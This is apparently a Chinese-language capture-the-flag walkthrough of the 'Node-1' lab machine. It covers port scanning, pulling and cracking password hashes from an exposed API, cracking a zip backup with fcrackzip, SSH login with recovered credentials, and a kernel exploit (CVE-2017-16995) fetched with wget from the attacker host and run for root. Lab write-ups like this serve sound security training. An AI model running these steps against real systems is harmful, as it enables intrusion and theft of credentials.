30Node-1 信息收集 1 2 3 4 arp -scan -l nmap --min-rate 100000 -p- 192.168.240.137 nmap --min-rate 100000 -p22,3000 -A 192.168.240.137 nikto -host 192.168.240.137 -p 3000 wpscan --url http://192.168.240.137 / -eu --api-token rhXTa9t3zrV0zXuzHKI6pV7H37cfl41OQqYNgQyWH5kdirb http://192.168.240.136 /
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 PORT STATE SERVICE VERSION 22 /tcp open ssh OpenSSH 7. 2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0 ) | ssh-hostkey: | 2048 dc:5e:34:a6:25:db:43:ec:eb:40:f4:96:7b:8e:d1:da (RSA) | 256 6c:8e:5e:5f:4f:d5:41:7d:18:95:d1:dc:2e:3f:e5:9c (ECDSA) |_ 256 d8:78:b8:5d:85:ff:ad:7b:e6:e2:b5:da:1e:52:62:36 (ED25519) 3000 /tcp open hadoop-tasktracker Apache Hadoop | hadoop-datanode-info: |_ Logs: /login | hadoop-tasktracker-info: |_ Logs: /login |_http-title: MyPlace MAC Address: 00 :0C:29:D8:CA:E9 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: Linux 3.10 - 4.11 (97%), Linux 3.16 - 4.6 (97%), Linux 3.2 - 4.9 (97%), Linux 4.4 (97%), Linux 3.13 (94%), Linux 4.2 (94%), Linux 3.13 - 3.16 (91%), OpenWrt Chaos Calmer 15.05 (Linux 3.18 ) or Designated Driver (Linux 4.1 or 4.4 ) (91%), Linux 4.10 (91%), Linux 5.1 (91%) No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.42 ms 192.168 .240 .137 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 20.84 seconds
1 2 22 端口没有用户名枚举漏洞,3000 是个web,有个登录界面,用burp爆破登录密码 js文件,一个个看发现有接口
1 2 3 4 5 http:// 192.168 .240.137 :3000 /api/u sers/看到是直接把密码存在这里了 https:/ /hashes.com/ zh/decrypt/ hash myP14ceAdm1nAcc0uNT dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af:manchester tom f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240:spongebob mark de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73:snowflake rastating 没有找到
1 只有管理员才能登入管理面板,但请稍后回来测试标准用户功能!

1 2 3 4 下载的backup文件必然是打的压缩包,cat 一下全是base64 ,先base64 解码一下再改后缀zip解压 base64 -d myplace.backup>myplace.zip解压有密码,爆破压缩包 fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt myplace.zip 'magicword'

1 找到了登录数据库的用户名密码 27017端口是mongodb,这个能ssh登录
1 2 ssh mark @192 .168.240.137 5 AYRft73VtFpc84k 没有sudo -l
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 mark@node :~$ find / -perm -4000 2 >/dev/null /usr/lib /eject/dmcrypt -get-device/usr/lib /snapd/snap -confine/usr/lib /dbus-1.0/dbus -daemon-launch-helper/usr/lib /x86_64-linux-gnu/lxc /lxc-user-nic /usr /lib/openssh /ssh-keysign /usr /lib/policykit -1 /polkit-agent-helper-1 /usr/local /bin/backup /usr/bin /chfn /usr /bin/at /usr/bin /gpasswd /usr /bin/newgidmap /usr/bin /chsh /usr /bin/sudo /usr/bin /pkexec /usr /bin/newgrp /usr/bin /passwd /usr /bin/newuidmap /bin/ping /bin/umount /bin/fusermount /bin/ping 6/bin/ntfs -3 g/bin/su /bin/mount 也没有suid权限

1 2 3 4 5 6 7 8 9 10 查看内核 mark@node :~$ uname -a Linux node 4 .4.0 -93 -generic mark@node :~$ lsb_release -a No LSB modules are available. Distributor ID: Ubuntu Description: Ubuntu 16.04 .3 LTS Release: 16.04 Codename: xenial
1 searchsploit Ubuntu 16 .04
1 2 3 4 5 6 7 8 9 10 11 12 13 14 用本地提取就行 # root @ penetration in /mnt/ c/Users/ Anonymous/Desktop [23 :21 :25 ] C:127 $ searchsploit -p linux/local/ 44298 .c Exploit: Linux Kernel < 4.4 .0 -116 (Ubuntu 16.04 .4 ) - Local Privilege Escalation URL: https: Path: /usr/ share/exploitdb/ exploits/linux/ local/44298 .c Codes: CVE-2017 -16995 Verified: False File Type: C source , ASCII text# root @ penetration in /mnt/ c/Users/ Anonymous/Desktop [23 :21 :34 ] $ cp /usr/ share/exploitdb/ exploits/linux/ local/44298 .c . 在本地进行静态编译再上传到靶机 gcc -static -o shell 44298 .c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 mark@node :/tmp $ wget http: //192.168.240.130:8000/shell --2024 -12 -08 15 : 31 : 09-- http: //192.168.240.130:8000/shell Connecting to 192.168 .240.130 : 8000 ... connected.HTTP request sent, awaiting response... 200 OK Length : 808296 (789K) [application/octet-stream]Saving to: ‘shell’shell 100 %[===================================================================================================================>] 789 .35K --.-KB /s in 0 .01s 2024 -12 -08 15 : 31 : 09 (59.3 MB /s) - ‘shell’ saved [808296 /808296 ]mark@node :/tmp $ ls mongodb-27017 .sock shell systemd-private -b1e8657ffcd94d2a9803042141ec88e6-systemd-timesyncd.service-69sMQQ vmware-root mark@node :/tmp $ chmod +x shell mark@node :/tmp $ ./shell task_struct = ffff880027f73cc0 uidptr = ffff8800252b4604 spawning root shell root@node :/tmp uid=0 (root) gid=0 (root) groups=0 (root),1001 (mark) root@node :/tmp
Slogan:
Do you believe in DESTINY ?